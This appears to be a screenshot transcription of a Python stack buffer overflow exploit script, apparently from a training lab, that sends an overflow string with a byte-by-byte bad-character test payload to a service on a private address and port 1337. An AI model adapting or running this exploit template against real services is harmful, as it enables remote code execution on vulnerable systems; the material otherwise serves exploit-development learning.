 1 import socket
2
3 ip = "10.10.204.138"
4 port = 1337
5
6 prefix = "OVERFLOW1 "
7 offset = 1978
8 overflow = "A" * offset
9 retn = "BBBB"
10 padding = ""
11 payload =
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\
x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d
\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x7
4\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\
x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1
\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\x
e8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
12 postfix = ""
13
14 buffer = prefix + overflow + retn + padding + payload + postfix
15
16 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17
18 try:
19   s.connect((ip, port))
20   print("Sending evil buffer...")
21   s.send(bytes(buffer + "\r\n", "latin-1"))
22   print("Done!")
23 except:
24   print("Could not connect.")
25